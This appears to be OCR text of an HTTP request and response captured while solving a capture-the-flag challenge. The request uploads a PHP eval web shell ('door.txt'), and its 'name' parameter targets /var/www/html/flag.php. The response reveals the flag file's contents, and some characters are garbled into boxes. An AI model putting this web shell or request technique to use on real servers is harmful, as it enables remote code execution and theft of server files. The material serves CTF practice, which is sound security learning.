 1 POST /home.php?file=upload&name=/var/www/html/flag.php HTTP/1.1
2 Host: daf1393a-f310-4b8b-9eca-e860fcd6b9a2.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary57ae561c4aab98451be45a0b726a1f59
8 Content-Length: 352
9 Origin: http://daf1393a-f310-4b8b-9eca-e860fcd6b9a2.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer:
http://daf1393a-f310-4b8b-9eca-e860fcd6b9a2.node5.buuoj.cn:81/home.ph
p?file=upload
12 Cookie: PHPSESSID=9c8f1809b011803471de8657e1ae3c54
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary57ae561c4aab98451be45a0b726a1f59
17 Content-Disposition: form-data; name="file"; filename="door.txt"
18 Content-Type: text/plain
19
20 <?=eval($_POST['pass']);?>
21 ------geckoformboundary57ae561c4aab98451be45a0b726a1f59
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------geckoformboundary57ae561c4aab98451be45a0b726a1f59--
26
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 06 May 2025 11:36:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Length: 497
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>
Home
</title>
□□□□□□ upload.php<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
15
16 <form action="" method="post" enctype="multipart/form-data">
17 □□□□
18 <input type="file" name="file" />
19 <input type="submit" name="submit" value="□□" />
20 </form>
21
22 □□□□□□□□□□<br>
/var/www/html/flag.php<br>
<?php
23 $flag = "flag{6025a95a-4f7c-40b9-ba47-823fdc434f8f}";
24 ?>
25